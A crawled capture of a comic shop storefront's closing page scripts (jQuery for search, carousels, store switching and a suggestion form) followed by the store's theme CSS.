							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/dragonslair/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '5c9bf3db-e629-49cc-87b1-472327a3e992';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/dragonslair/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("5c9bf3db-e629-49cc-87b1-472327a3e992");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/dragonslair/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/dragonslair/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/dragonslair"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("dragonslair" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/dragonslair/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/dragonslair/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '5c9bf3db-e629-49cc-87b1-472327a3e992';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/dragonslair/Home/AllDynamicCssNewTheme
body_size: 401
content:



header {
    background-color: #1f997f!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #000 !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #1f997f!important;
    }

    .redbg {
    background-color:#1f997f!important;
    }

    .whitebtn {
    background-color: #000 !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #000 !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #1f997f!important;
    color: #fff!important;
    border: 1px solid #1f997f!important;
    }

    .btn:hover {
    color: #1f997f!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#1f997f!important;
    }

    .left-section h3 {
    background-color: #1f997f!important;
    color:  #fff!important;

    }
    footer {
    background-color: #000 !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #1f997f!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #000 !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#1f997f!important;
    border: 1px solid #1f997f!important;

    }

    .sorting li a:hover{
    background-color:#1f997f!important;
    border: 1px solid #1f997f!important;

    }
    .optionlist li a:hover {
    color:#1f997f!important;
    }

    .popup_page h2 {
    background-color:#1f997f!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #1f997f!important;
    border: 1px solid #1f997f!important;
    background: #fff !important;
    }